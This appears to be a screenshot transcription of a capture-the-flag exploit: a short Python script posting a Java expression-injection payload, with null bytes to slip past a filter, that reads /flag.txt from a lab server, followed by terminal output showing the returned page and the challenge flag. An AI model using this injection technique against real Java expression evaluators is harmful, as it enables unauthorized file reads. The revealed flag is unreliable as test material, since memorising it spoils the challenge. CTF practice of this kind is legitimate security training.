 正在讲话:
1 # -*- coding: UTF-8 -*-
2 import requests
3
4 url = "http://172.20.7.104:8080"
5 payload = "1.class.forName(\"java.nio.file.Files\").lines\x00(1.class.forName(\"java.nio.file.Paths\").get\x00(\"/flag.txt\")).toArray()[0]"
6 proxy = {"http":"http://127.0.0.1:8080"}
7 data = {"expr":payload}
8 headers = {
9 "Content-Type":"application/x-www-form-urlencoded"
10 }
11 re = requests.post(url, data, headers=headers, proxies=proxy)
12 print(re.content)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 8: powershell
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\admin\ctf-challenge\华东北\web4> python3 .\exp.py
File ".\exp.py", line 18
print message
^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print(message)?
PS C:\Users\admin\ctf-challenge\华东北\web4> python3 .\expxp.py
b'\n\n<!DOCTYPE html>\n<html>\n<head>\n  <meta charset="utf-8">\n  <title>\xe7\xa7\x91\xe5\xad\xa6\xe8\xae\xa1\xe7\xae\x97</title>\n  <meta name="renderer" content="webkit">\n  <meta http-equiv="X-UA-C
ompatible" content="IE=edge,chrome=1">\n  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0">\n  <link rel="stylesheet" href="/
layuiadmin/layui/css/layui.css" media="all">\n  <link rel="stylesheet" href="/layuiadmin/style/admin.css" media="all">\n  <link rel="stylesheet" href="/layuiadmin/style/login.css" media="all">\n\n</hea
d>\n<body>\n  <div class="layadmin-user-login layadmin-user-display-show" id="LAY-user-login" style="display: none;">\n    <div class="layadmin-user-login-main">\n      <div class="layadmin-user-login-
box layadmin-user-login-header">\n        <h2>\xe7\xa7\x91\xe5\xad\xa6\xe8\xae\xa1\xe7\xae\x97\xe5\x99\xa8</h2>\n\n      </div>\n      <form action="/" method="post">\n      <div class="layadmin-user-l
ogin-box layadmin-user-login-body layui-form">\n        <div class="layui-form-item">\n          <label class="layadmin-user-login-icon layui-icon layui-icon-password" for="express"></label>\n
<input type="text" id="express"  placeholder="\xe6\x95\xb0\xe5\xad\xa6\xe8\xa1\xa8\xe8\xbe\xbe\xe5\xbc\x8f:\n" class="layui-input" name="expr" value="1.class.forName(&quot;java.nio.file.Files&quot;).l
ines\x00(1.class.forName(&quot;java.nio.file.Paths&quot;).get\x00(&quot;/flag.txt&quot;)).toArray()[0]">\n        </div>\n        <div class="layui-form-item">\n          <button class="layui-btn lay
ui-btn-fluid" lay-submit lay-filter="LAY-user-login-submit">\xe6\x9f\xa5\xe7\x9c\x8b\xe7\xad\x94\xe6\xa1\x88</button>\n        </div>\n      </div>\n      </form>\n      <p>The answer is ciscn{3gsfU5rG
7M5STWm75d}</p>\n    </div>\n\n    \n    <div class="layui-trans layadmin-user-login-footer">\n      \n      <p>\xc2\xa9 \xe4\xb9\x90\xe6\xb6\x9b\xe5\x85\x84\xe5\xbc\x9f\xe8\xb4\xa3\xe4\xbb\xbb\xe6\x9c
\x89\xe9\x99\x90\xe5\x85\xac\xe5\x8f\xb8 <a href="#" target="_blank"></a></p>\n    </div>\n\n    \n  </div>\n</body>\n</html>'
PS C:\Users\admin\ctf-challenge\华东北\web4>